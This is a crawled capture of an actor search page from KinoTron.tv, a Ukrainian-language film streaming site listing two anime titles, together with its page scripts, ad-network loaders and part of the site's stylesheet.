

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinotron.tv/xfsearch/actors/%d0%95%d0%bb%d1%96%d0%b7%d0%b0%d0%b1%d0%b5%d1%82%20%d0%9c%d0%b0%d0%ba%d1%81%d0%b2%d0%b5%d0%bb%d0%bb/
body_size: 6631
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Елізабет Максвелл &raquo; Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv</title>
<meta name="description" content="Чому варто дивитися фільми українською? Тому що це круто, якісно та цікаво. Саме в нашому перекладі варто обирати фільми онлайн українською, шалені емоції не покидатимуть вас після перегляду цікавої кінокартини. Заходьте на наш сайт та дивіться улюблені кінострічки коли вам зручно!">
<meta name="keywords" content="фільми українською, фільми онлайн, дивитися фільми онлайн, дивитися українські фільми, фільми українською мовою онлайн">
<link rel="search" type="application/opensearchdescription+xml" href="https://kinotron.tv/index.php?do=opensearch" title="Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv">
<link rel="canonical" href="https://kinotron.tv/xfsearch/actors/%D0%95%D0%BB%D1%96%D0%B7%D0%B0%D0%B1%D0%B5%D1%82%20%D0%9C%D0%B0%D0%BA%D1%81%D0%B2%D0%B5%D0%BB%D0%BB/">
<link rel="alternate" type="application/rss+xml" title="Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv" href="https://kinotron.tv/rss.xml">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/kinotron-new/images/favicon.png" />
	<link href="/templates/kinotron-new/css/styles.css?v=1.0.1" type="text/css" rel="stylesheet" />
	<link href="/templates/kinotron-new/css/engine.css" type="text/css" rel="stylesheet" />
	 
	<meta name="theme-color" content="#111">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXSH2LK4KB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXSH2LK4KB');
</script>

<meta name="google-site-verification" content="WOBUhAof4PNTRJnwkqvhb1CARlZtkWVEeIdgQqNFv38" />







<!-- ADERA STICKER -->
<ins class="7236739a" data-key="0552bf667a0e6cbadeb26cab6f61da03"></ins>
<script async src="https://cdn77.srvd2204.com/b9efad2b.js"></script>
<!-- ADERA STICKER -->

</head>

<body>


<!-- ADERA BRANDING -->
<ins class="7236739a" data-key="b7f6182b3a115584cd80884ab268ac03"></ins>
<script async src="https://cdn77.srvd2204.com/b9efad2b.js"></script>
<!-- ADERA BRANDING -->


	<div class="wrap">
		<header class="header anim" id="header">
			<div class="header-in fx-row fx-middle wrap-center">
				<a href="/" class="logo">KinoTron</a>
							<ul class="header-menu fx-row fx-start fx-1 to-mob">
				<li class="submenu"><a href="#">🍿 Каталог</a>
					<div class="hidden-menu fx-row">
						<div class="hm-left">
							<ul>
								<li><a href="/netflix/">💖 Фільми і серіали від NETFLIX</a></li>
								<li><a href="/naykrashchi-filmy-hd/">⭐ Найкращі фільми</a></li>
								<li><a href="/films-2026/">🔥 Новинки 2026 року</a></li>
								<li><a href="/films-2025b/">😁 Фільми 2025 року</a></li>
								<li><a href="/films-2024/">👍 Фільми 2024 року</a></li>
								<li><a href="/films-2023/">✌️ Фільми 2023 року</a></li>
								<li><a href="/soon/">⏳ Анонси</a></li>
							</ul>
							<div class="hm-title">Рік виходу</div>
							<ul class="fx-row fx-start col-4">
								<li><a href="/films-2025b/">2025</a></li>
								<li><a href="/films-2024/">2024</a></li>
								<li><a href="/films-2023/">2023</a></li>
								<li><a href="/films-2022/">2022</a></li>
								<li><a href="/films-2021/">2021</a></li>
								<li><a href="/films-2020/">2020</a></li>
								<li><a href="/films-2019/">2019</a></li>
								<li><a href="/films-2018/">2018</a></li>
								<li><a href="/films-2017/">2017</a></li>
								<li><a href="/xfsearch/2016/">2016</a></li>
								<li><a href="/xfsearch/2015/">2015</a></li>
								<li><a href="/xfsearch/2014/">2014</a></li>
							</ul>
							<div class="hm-title"></div>
							
						</div>
						<ul class="hm-right fx-1">
							<li><a href="/anime/">Аніме</a></li>
							<li><a href="/animation/">Анімаційний</a></li>
							<li><a href="/biography/">Біографія</a></li>
							<li><a href="/action/">Бойовик</a></li>
							<li><a href="/western/">Вестерн</a></li>
							<li><a href="/war/">Військовий</a></li>
							<li><a href="/detective/">Детектив</a></li>
							<li><a href="/dorama/">Дорама</a></li>
							<li><a href="/drama/">Драма</a></li>
							<li><a href="/childs/">Дитячий</a></li>
							<li><a href="/documentary/">Документальний</a></li>
							<li><a href="/indian/">Індійські</a></li>
							<li><a href="/historical/">Історичний</a></li>
							<li><a href="/comedy/">Комедія</a></li>
							<li><a href="/crime/">Кримінал</a></li>
							<li><a href="/melodrama/">Мелодрама</a></li>
							<li><a href="/mystic/">Містика</a></li>
							<li><a href="/music/">Музика</a></li>
							<li><a href="/musical/">Мюзикл</a></li>
							<li><a href="/adventure/">Пригоди</a></li>
							<li><a href="/romance/">Романтичний</a></li>
							<li><a href="/family/">Сімейний</a></li>
							<li><a href="/sport/">Спорт</a></li>
							<li><a href="/thriller/">Трилер</a></li>
							<li><a href="/turk/">Турецькі</a></li>
							<li><a href="/horrors/">Жахи</a></li>
							<li><a href="/fantastic/">Фантастика</a></li>
							<li><a href="/fantasy/">Фентезі</a></li>
						</ul>
					</div>
				</li>
				<li><a href="/films/">Фільми</a></li>
				<li><a href="/serials/">Серіали</a></li>
				
				<li><a href="/cartoons/">Мультфільми</a></li>
				<li><a href="/cartoon-series/">Мультсеріали</a></li>
				
				<li><a href="/anime/">Аніме</a></li>
				
			</ul>
				<div class="btn-search anim js-search"><span class="far fa-search"></span></div>
				<div class="btn-login js-login"><span class="far fa-user-alt anim"></span></div>
				
				<div class="btn-menu hidden"><span class="far fa-bars"></span></div>
				<!--noindex-->



<div class="login-box not-logged">
	<form method="post" class="fx-row">
	<div class="login-left"><div class="login-avatar"><span class="far fa-user"></span></div></div>
	<div class="login-right fx-1">
		<div class="login-header">
			<div class="login-title">Авторизація</div>
		</div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятати</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://kinotron.tv/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або ввійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

<!--/noindex-->
			</div>
		</header>
		
		<!-- END HEADER -->
		
		
		
		
		<!-- END POPULAR -->
			
		<div class="wrap-main wrap-center">

			<div class="content">
			
				
				
				
				
				
				<div id='dle-content'><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/7416-rsaja-fantomnij-trier.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2024-12/1735214287_zyrflxgriqfsnquk1hnemomsmpa.jpg" alt="Ґрісая: Фантомний Триґер" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 3 серія</b></div>




		<div class="th-title nowrap">Ґрісая: Фантомний Триґер</div>
		<div class="th-subtitle nowrap">
			<span>2019 • </span>
			<span>Аніме, Бойовик, Детектив, Драма, Трилер, Фільми 2019 року</span>
		</div>
		<div class="th-rating">6.2</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Ґрісая: Фантомний Триґер</div>
			<span>30.12.24</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2019</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Завдяки помилці Гіта Осло, американсько-японську антитерористичну організацію CIRS було розкрито. Однак її функції та можливості були збережені. Нове агентство під назвою SORD (Social Ops, Research &amp; Development) було створено для підготовки нового покоління...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Аніме, Бойовик, Детектив, Драма, Трилер, Фільми 2019 року</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-7416" class="ignore-select">0</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-7416" class="ignore-select">0</span></div>
		</div>
	</div>
</div><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/6074-mehanchna-planeta-zavdna-planeta.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2024-02/1709032861_ztrvdb4g7l0zq9geeh7flpfwmwo.jpg" alt="Механічна планета / Завідна Планета" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 12 серія</b></div>




		<div class="th-title nowrap">Механічна планета / Завідна Планета</div>
		<div class="th-subtitle nowrap">
			<span>2017 • </span>
			<span>Аніме, Фантастика, Фентезі, Фільми 2017 року</span>
		</div>
		<div class="th-rating">5.5</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Механічна планета / Завідна Планета</div>
			<span>17.05.24</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2017</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Приблизно тисячу років тому вся планета Земля була знищена, ніхто не знав, з якої це було причини. Але одна видатна людина змогла її відновити, перетворивши на один механізм, ім'я тієї людини було - Y. Весь механізм складався з безлічі різних шестерень. Однак, щоб не...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Аніме, Фантастика, Фентезі, Фільми 2017 року</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-6074" class="ignore-select">1</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-6074" class="ignore-select">0</span></div>
		</div>
	</div>
</div></div>
				







				<br/>
			</div>
			
			<!-- END CONTENT -->
			
			<footer class="footer sect-bg">
				<div class="footer-one fx-row">
					<div class="footer-left">
						<div class="footer-sitename">KinoTron</div>
						<div>Твій KinoTron, де фільми завжди українською.</div>
					</div>
					<div class="footer-cols fx-1 fx-row">
						<ul class="footer-menu-col">
							<li><a href="/biography/">Біографія</a></li>
							<li><a href="/action/">Бойовик</a></li>
							<li><a href="/western/">Вестерн</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/detective/">Детектив</a></li>
							<li><a href="/drama/">Драма</a></li>
							<li><a href="/childs/">Дитячий</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/documentary/">Документальний</a></li>
							<li><a href="/historical/">Історичний</a></li>
							<li><a href="/comedy/">Комедія</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/crime/">Кримінал</a></li>
							<li><a href="/music/">Музика</a></li>
							<li><a href="/melodrama/">Мелодрама</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/adventure/">Пригоди</a></li>
							<li><a href="/family/">Сімейний</a></li>
							<li><a href="/sport/">Спорт</a></li>
						</ul>
					</div>
				</div>
				<div class="footer-two sect-bg fx-row fx-middle">
					<div class="footer-left"><p>Контакт: <strong><a style="color:#fc477e">kinotron@outlook.com</a></strong></div>
					
					
				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>
		
		<!-- END WRAP-MAIN -->
	
	</div>
	
	<!-- END WRAP -->

	<div class="search-wrap hidden">
		<div class="search-header fx-row fx-middle">
			<div class="search-title title">Пошук</div>
			<div class="search-close js-close"><span class="far fa-times"></span></div>
		</div>
		<form id="quicksearch" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
			<div class="search-box">
				<input id="story" name="story" placeholder="Пошук на сайті" type="text" />
				<button type="submit"><span class="far fa-search"></span></button>
			</div>
		</form>
	</div>
	
	<!-- END SEARCH-WRAP -->
		
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>

<script src="/templates/kinotron-new/js/libs.js?v=1.0.1"></script>
<script src="/templates/kinotron-new/js/share.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ff30e451a12e803148b287dc80b2b60feaa38cf2';
var dle_group      = 5;
var dle_skin       = 'kinotron-new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script><script>
let urlFilter = 0;
let dleFilterJSData = [];
let dleFilterId = 0;
</script>










<script type='text/javascript' src='https://myroledance.com/services/?id=170557'></script>

<script type='text/javascript' data-cfasync='false'>
  let e26c3c8a24_cnt = 0;
  let e26c3c8a24_interval = setInterval(function(){
    if (typeof e26c3c8a24_country !== 'undefined') {
      clearInterval(e26c3c8a24_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e26c3c8a24_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e26c3c8a24_domain + '/' + e26c3c8a24_path + '/' + e26c3c8a24_file + '.js?28422&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e26c3c8a24_cnt += 1;
      if (e26c3c8a24_cnt >= 60) {
        clearInterval(e26c3c8a24_interval);
      }
    }
  }, 500);
</script>





<link href="/templates/kinotron-new/lazydev/dle_filter/assets/dle_filter.css?v3" type="text/css" rel="stylesheet">
<script src="/engine/lazydev/dle_filter/lib/dle_filter.js.php" defer></script>
<script src="/templates/kinotron-new/lazydev/dle_filter/assets/dle_filter.js?v1" defer></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://kinotron.tv/templates/kinotron-new/css/styles.css?v=1.0.1
body_size: 11729
content:
#movie {
    display: none;
    position: absolute;
    top: 85px;
    left: 10px;
}
#movie select {
    margin-left: 5px;
    color: #131722;
    padding: 5px;
    width: auto;
    height: auto;
    font-size: 16px;
    border: none;
    background-color: #e3e3e3;
    cursor: pointer;
}

.best {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #1e232d 0%,#1e232d 100%);
    /* box-shadow: 0 0 0 2px #131722, 0 0 0 4px #297fd7; */
}

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'DIN Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #5d616d; background-color: #131823; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus {color: #2a8ffd; text-decoration: none;}
h1, h3, h4, h5 {font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}

body {font: 14px 'DIN Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #5d616d; background-color: #131823; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus {color: #2a8ffd; text-decoration: none;}
h2 {font-size: 18px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}

button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'DIN Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;
border-radius: 4px; cursor: pointer; color: #fff; background-color: #297fd7; font-size: 14px; text-transform: uppercase;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2980b9; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 140%;}
.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start, #dle-content {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Light'), local('DINPro-Light'),
		url('../webfonts/DINPro-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Regular'), local('DINPro-Regular'),
		url('../webfonts/DINPro-Regular.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Medium'), local('DINPro-Medium'),
		url('../webfonts/DINPro-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Bold'), local('DINPro-Bold'),
		url('../webfonts/DINPro-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Black'), local('DINPro-Black'),
		url('../webfonts/DINPro-Black.woff') format('woff');
	font-weight: 900;
	font-style: normal;
}

b, strong, .fw700 {font-weight: 700;}
.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}
.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim, .btn, button, .owl-dot, .header-menu > li > a:before, .header-menu a, .sect-link, 
.owl-next, .owl-prev, .footer a, .logo, .login-box a, .btn-login:before, .fdevices [class*=fa], 
.ffav, .ffav a, .ftrailer-btn .far, .frate-up, .frate-down {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 20px; font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}
#dle-content > *:not(.th-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1110px; width: calc(100% - 60px); margin:0 auto; position:relative; z-index:20;}
.header {position: relative; left: 0; top: 0; z-index: 990; width: 100%; 
box-shadow: 0 5px 5px 0 rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.1);}
.header-in {position: static; padding-left: 160px; height: 66px;}
.header.sticky {position: fixed; background-color: rgba(12,16,27,0.8);}
.header.sticky-hide {top: -80px;}
.header.sticky-vis {top: 0;}
.content {padding: 0px 0;}
/* .content {padding: 30px 0;} місце для фільтра пошуку*/
.header.sticky-hide:not(.sticky-vis) .login-box {display: none;}
.header.sticky .fimg1 {opacity: 0;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:990; display:none; background-color:#12171b; color:#2a8ffd; cursor:pointer; font-size:18px; 
border-radius:20px; text-align:center; box-shadow: inset 0 0 0 2px #2a8ffd;}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 240px; height: 66px; line-height: 60px; position: absolute; left: 0; top: 0; 
padding-left: 86px; color: #f7f7f7; font-size: 30px; font-weight: 900; overflow: hidden; z-index: 101;}
.logo:before {content: ''; width: 66px; height: 66px; position: absolute; left: 0; top: 0; 
/* background: #fafeff url(../images/logo.png) */ center center no-repeat;}
.header-menu {position: relative;}
.header-menu > li {margin-right: 45px;}
.header-menu > li > a {display: block; height: 66px; line-height: 66px; 
	color: #f7f7f7; text-transform: uppercase; position: relative; z-index: 101;}
.header-menu > li > a:before, .btn-login:before {width: 10px; height: 10px; border-radius: 50%; content: ''; pointer-events:none;
background-color: #2a8fdd; position: absolute; bottom: 100%; left: 50%; margin-left: -5px; opacity: 0;}
.header-menu > li:hover > a, .btn-search:hover, .btn-login:hover .far, .btn-login.is-active .far {color: #2a8ffd;}
.header-menu > li:hover > a:before, .btn-login.is-active:before {bottom: -5px; opacity: 1;}

.hidden-menu {background-color: #171b26; box-shadow: 0 5px 20px rgba(0,0,0,0.75); z-index: 100; 
position: absolute; left: -60px; top: 99%; width: 920px; border: 1px solid #1e222d; font-size: 16px;
pointer-events: none; opacity: 0; transform: translateY(30px); transition: all .3s; border-radius: 2px;}
.header-menu > li:hover .hidden-menu {pointer-events: auto; opacity: 1; transform: translateY(0px);}
.hm-left {width: 254px; padding: 27px 30px; border-radius: 2px 0 0 2px; font-weight: 500; 
	background: #131722; box-shadow: inset -1px 0 #0e1119; border-right: 1px solid #1e222d;}
.hm-right {padding: 20px 30px; column-width: 180px;}
.hm-right a {display: inline-block; line-height: 36px;}
.hm-left a:not(:hover) {color: #cccccc;}
.hm-left li {margin-bottom: 5px;}
.col-4 li {width: 25%;}
.col-3 li {width: 29%;}
.hm-title {margin-bottom: 5px;}
ul + .hm-title {margin-top: 20px;}

.btn-login, .btn-search, .btn-menu {cursor: pointer; width: 66px; height: 66px; line-height: 66px; 
	text-align: center; font-size: 18px; position: absolute; top: 0; right: 0; z-index: 101;}
.btn-login {background-color: rgba(255,255,255,0.15); width: 70px;}
.btn-search {color: #898b91; right: 76px;}
.btn-login .far {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d; 
	width: 36px; height: 36px; line-height: 36px; border-radius: 50%; font-size: 16px;}
.btn-login.is-active .far:before {content: "\f00d";}
.search-wrap {width: 100%; max-width: 800px; padding: 30px; color: #fff; position: fixed; z-index: 999; 
	top: 0; left: 50%; transform: translateX(-50%);}
.search-title, .search-close {font-size: 24px; cursor: pointer;}
.search-box {position:relative; margin-top: 30px;}
.search-box input, .search-box input:focus {padding: 0 50px 0 15px; border-radius: 0; box-shadow: none;}
.search-box input:not(:focus)::placeholder {} 
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width: 30px;
background:transparent !important; color:#000 !important; font-size: 16px !important; padding: 0 !important;}


/* POPULAR
----------------------------------------------- */
.popular {background-color: #131722; position: relative; overflow: hidden; margin-top: -66px;}
.popular-in {padding: 126px 376px 60px 0;}
.blurred-bg {position: absolute; left: 0; top: 0; width: 100%; height: 100%; filter: blur(10px) grayscale(1);}
.popular:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; 
background: #131722; z-index: 3;}
.popular:after {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; z-index: 5;
